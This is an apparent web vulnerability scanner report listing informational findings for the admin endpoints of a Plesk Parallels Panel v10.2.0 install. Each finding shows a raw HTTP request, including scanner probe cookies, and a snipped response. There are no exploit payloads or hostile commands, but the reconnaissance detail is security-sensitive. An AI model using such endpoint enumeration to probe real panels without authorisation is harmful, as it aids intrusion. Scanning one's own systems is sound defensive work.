| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:24:04 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Content-Type: text/html; charset=utf-8 X-Plesk: PSA-Key/PLSK016479390000 Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Set-Cookie: PHPSESSID=0b237ea12b Set-Cookie: locale=en-US; expires=Sat, 22-Sep-2012 18:24:06 GMT; path=/ Set-Cookie: no_frames=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/ Set-Cookie: no_frames_root_page Set-Cookie: no_frames_login_page Set-Cookie: no_frames_logout_page Date: Fri, 23 Sep 2011 18:24:06 GMT Server: sw-cp-server Content-Length: 1232 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/app/usage |
| GET /admin/app/usage HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:27:17 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:27:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=tools; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:27:17 GMT Server: sw-cp-server Content-Length: 8399 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 15:55:07 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 15:55:10 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 15:55:12 GMT Server: sw-cp-server Content-Length: 160630 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:12:54 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:12:54 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:12:55 GMT Server: sw-cp-server Content-Length: 13086 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 10515 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer-service |
| GET /admin/customer-service Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=service-plans; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 10515 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| GET /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:57 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:58 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:57:58 GMT Server: sw-cp-server Content-Length: 46021 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:50 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:52 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 18:57:52 GMT Server: sw-cp-server Content-Length: 17559 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list/ |
| GET /admin/customer/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 16547 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:16:00 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:00 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server Content-Length: 16316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:16:54 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:16:54 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:16:54 GMT Server: sw-cp-server Content-Length: 16316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/login |
| GET /admin/customer/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:03:01 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:03:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:03:01 GMT Server: sw-cp-server Content-Length: 10366 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/overview |
| GET /admin/customer/overview Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:02:47 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:02:47 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server Content-Length: 21835 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/personal |
| GET /admin/customer/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:02:52 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:02:52 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:02:52 GMT Server: sw-cp-server Content-Length: 28591 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/domain/list |
| GET /admin/domain/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:07 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:07 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=domains; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:07 GMT Server: sw-cp-server Content-Length: 10295 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/ |
| GET /admin/health/?group Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:01 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:02 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=health; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:00:02 GMT Server: sw-cp-server Content-Length: 7263 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller-self |
| GET /admin/reseller-self Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:38 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:38 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=deleted; expires=Fri, 24-Sep-2010 14:13:37 GMT; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:13:38 GMT Server: sw-cp-server Content-Length: 22558 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:11:49 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:11:49 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=resellers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:11:49 GMT Server: sw-cp-server Content-Length: 14689 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
| GET /admin/reseller/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=1e33734a97 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:42:20 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:42:20 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=resellers; path=/ Content-type: text/html Date: Fri, 23 Sep 2011 19:42:21 GMT Server: sw-cp-server Content-Length: 14643 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/login |
| GET /admin/reseller/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=credentials Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9896 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:17:12 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:17:12 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=personal-info; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:17:12 GMT Server: sw-cp-server Content-Length: 28204 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/tools |
